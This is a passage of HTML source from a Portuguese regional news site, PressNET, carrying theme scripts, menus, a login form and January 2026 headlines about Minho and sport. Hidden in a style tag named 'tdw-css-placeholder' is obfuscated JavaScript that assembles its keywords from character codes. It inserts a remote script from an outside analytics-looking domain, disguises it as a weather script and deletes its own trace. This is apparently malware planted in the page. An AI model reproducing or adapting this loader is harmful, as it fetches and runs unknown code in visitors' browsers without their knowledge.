var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/",
                    "name": "Minho"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/05/30/confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023/",
                    "name": "Confraria da Senhora da Agonia preside à comissão de honra das festas..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-57695 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack confraria-da-senhora-da-agonia-preside-a-comissao-de-honra-das-festas-de-2023 global-block-template-1 single_template_3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9442";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2361";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/candidatos-do-chega-em-guimaraes-entre-os-detidos-em-operacao-da-pj-contra-grupo-neonazi/"  rel="bookmark" class="td-image-wrap " title="Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/imagem-41-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/imagem-41-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/imagem-41-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/candidatos-do-chega-em-guimaraes-entre-os-detidos-em-operacao-da-pj-contra-grupo-neonazi/"  rel="bookmark" title="Candidatos do Chega em Guimarães entre os detidos em operação da PJ contra grupo neonazi">Candidatos do Chega em Guimarães entre os detidos em operação da&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" class="td-image-wrap " title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-108-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-108-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/parafusos-expostos-na-ciclovia-de-fraiao-levantam-preocupacoes-de-seguranca/"  rel="bookmark" title="Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança">Parafusos expostos na ciclovia de Fraião levantam preocupações de segurança</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" class="td-image-wrap " title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png"  srcset="https://pressnet.pt/app/uploads/2020/10/noticia-6-218x150.png 218w, https://pressnet.pt/app/uploads/2020/10/noticia-6-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/braga-redefine-estrategia-do-metrobus-e-aposta-na-ligacao-a-guimaraes-e-a-alta-velocidade/"  rel="bookmark" title="Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães e à alta velocidade">Braga redefine estratégia do ‘metrobus’ e aposta na ligação a Guimarães&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" class="td-image-wrap " title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/neve5-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/neve5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/atencao-minho-ipma-emite-aviso-vermelho-por-queda-de-neve/"  rel="bookmark" title="Atenção, Minho: IPMA emite aviso vermelho por queda de neve">Atenção, Minho: IPMA emite aviso vermelho por queda de neve</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6591";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/22/portugal-entra-na-main-round-do-europeu-com-derrota-renhida-frente-a-alemanha/"  rel="bookmark" class="td-image-wrap " title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/22/portugal-entra-na-main-round-do-europeu-com-derrota-renhida-frente-a-alemanha/"  rel="bookmark" title="Portugal entra na Main Round do Europeu com derrota renhida frente à Alemanha">Portugal entra na Main Round do Europeu com derrota renhida frente&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
